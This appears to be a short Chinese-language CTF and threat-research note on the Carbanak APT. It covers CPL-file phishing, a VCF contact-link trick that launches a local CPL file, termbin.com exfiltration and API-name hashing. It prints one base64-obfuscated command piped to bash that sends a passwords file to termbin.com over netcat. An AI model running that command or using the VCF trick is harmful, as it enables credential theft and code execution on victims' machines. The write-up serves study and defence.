APT: Carbanak and SyskronCTF

05 November 2020

Carbanak

Introduction



Carbanak是一個針對bank system的APT malware,在2014,2015年讓多家銀行的錢被盜走. 特色是有各種不同而且完整的後門包括key logger, file monitoring, screenshot來取得感染主機上的資訊並傳到攻擊者的c2 server.

CPL with malicious attachment

CPL(Control panel)是windows control panel讀的script,有點像釣魚信件的感覺,攻擊者把惡意的程式碼放到CPL裡,這樣使用者點擊時就會執行到該惡意檔案.

VCF attack



一種攻擊模式是利用contact file. Windows可以建立聯絡人資訊, 包含聯絡人名稱, 電話, 住址, 網站. 而其中網站那欄可以偽造一個看起來是url但實際上是指像惡意的CPL的路徑EX: http.\\www.random4.cpl , 攻擊者只要在上一層目錄建立一個http的資料夾,然後把www.random4.cpl放在http資料夾內, 當使用者點選這個連結時,就會執行www.random4.cpl這個檔案, 這樣就是類似釣魚的remote file execution. 因為windows把他解釋成一個位在http資料夾內的cpl檔案.

termbin.com

termbin.com特色是 只要執行 <command> | nc termbin.com 9999 就會把前面的command輸出送到termbin上,termbin就會把它存起來並且回傳一段hash給你, 用那段hash去access termbin 就可以在網站上看到command的輸出值在網頁上. 因此這也是一種很常被駭客拿來隱藏自己行為的方法, 透過這種方法就可以偷偷把資料竊取,放在termbin上之後再去看資料內容.

Sample attack query: echo Y2F0IHBhc3N3b3Jkcy50eHQgfCBuYyB0ZXJtYmluLmNvbSA5OTk5 | base64 -d | bash

api hashing(PJW)

能夠在程式碼內用hashstring方式呼叫windows API而不用真的寫出API名字,做到obfusticate的部分,讓分析更困難,會需要配合GetApiAddrFunc之類的函式來呼叫

解法: hash api 對應表, 或者自己寫來找api name跟hash的對應

Reference

carbanak introduction

vcf attack in syskron ctf

termbin.com

Trendmicro CPL injection

Flare report